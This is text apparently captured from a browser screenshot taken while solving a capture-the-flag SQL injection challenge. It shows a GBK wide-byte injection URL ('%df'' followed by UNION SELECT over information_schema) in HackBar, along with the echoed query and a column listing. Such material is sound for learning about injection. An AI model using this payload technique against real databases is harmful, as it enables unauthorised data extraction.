 your sql:select id,title from news where id = '-1 運' union select 1,group_concat(column_name) from information
id,flag
开发者工具 - http://chinalover.sinaapp.com/SQL-GBK/index.php?id=-1%20%df%27%20union%20select%201,group_conca
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL
Split URL
http://chinalover.sinaapp.com/SQL-GBK/index.php?id=-1 %df' union select 1,
group_concat(column_name) from information_schema.columns where t
able_name=0x63746634 -- '